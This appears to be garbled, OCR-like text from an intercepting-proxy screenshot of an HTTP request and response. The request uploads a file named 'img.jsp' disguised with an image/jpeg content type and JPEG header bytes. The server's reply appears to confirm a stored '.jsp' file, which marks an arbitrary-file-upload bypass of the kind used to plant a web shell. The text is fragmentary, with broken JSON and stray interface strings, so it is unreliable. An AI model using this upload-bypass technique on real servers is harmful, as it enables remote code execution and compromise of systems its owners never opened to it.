 Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYpH33TtBP8gdCIRH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryYpH33TtBP8gdCIRH
Content-Disposition: form-data; name="file"; filename="img.jsp"
Content-Type: image/jpeg
JFIF C
$.'
",# (7),01444 '9=82<.342 C
2! !22222222222222222222222222222222222222222222222222
] "
} !1A
Qa "q 2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 21 May 2021 12:38:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 198
Connection: close
X-Powered-By: PHP/7.2.34
Access-Control-Allow-Origin: *
Access-Control-Allow-Method: POST,GET
Access-Control-Allow-Headers: x-requested-with, content-type
{"code":0,"data":{"pic_url" n
454
a1ba985828081.jsp","app_pic" d2
}
? < + > Type a search term 0 matches
515 bytes | 257 millis